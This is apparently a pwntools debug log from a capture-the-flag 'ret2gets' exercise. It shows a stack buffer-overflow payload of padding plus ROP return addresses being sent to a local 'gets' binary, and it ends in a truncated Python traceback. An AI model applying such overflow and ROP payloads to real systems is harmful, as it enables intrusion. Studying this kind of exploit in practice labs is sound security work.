 IBT: Enabled
[◐] Starting local process '/mnt/c/Users/Z2023/Desktop/ret2gets/gets' argv=[b'/mnt/c/Users/Z2023/Desktop/ret2gets/gets'] : pid
[DEBUG] Received 0x36 bytes:
b'Hello! Pleasure to meet you! Please enter your name: \n'
[DEBUG] Sent 0x49 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000020  00 00 00 00  00 00 00 00  64 10 40 00  00 00 00 00  │····│····│d·@·│····│
00000030  64 10 40 00  00 00 00 00  54 10 40 00  00 00 00 00  │d·@·│····│T·@·│····│
00000040  56 11 40 00  00 00 00 00  0a  │V·@·│····│·│
00000049
[DEBUG] Sent 0x11 bytes:
00000000  00 00 00 00  41 41 41 41  42 42 42 42  42 42 42 42  │····│AAAA│BBBB│BBBB│
00000010  0a  │·│
00000011
[DEBUG] Sent 0x5 bytes:
b'CCCC\n'
Traceback (most recent call last):
File "/mnt/c/Users/Z2023/Desktop/pwn_ex/exp.py", line 123, in <module>
r(8)
File "/mnt/c/Users/Z2023/Desktop/pwn_ex/exp.py", line 88, in <lambda>
r       = lambda num=4096           :p.recv(num)
File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py", line 106, in recv
return self._recv(numb, timeout) or b''
File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py", line 176, in _recv
if not self.buffer and not self._fillbuffer(timeout):
File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py", line 155, in _fillbuffer
data = self.recv_raw(self.buffer.get_fill_size())
File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/process.py", line 743, in recv_raw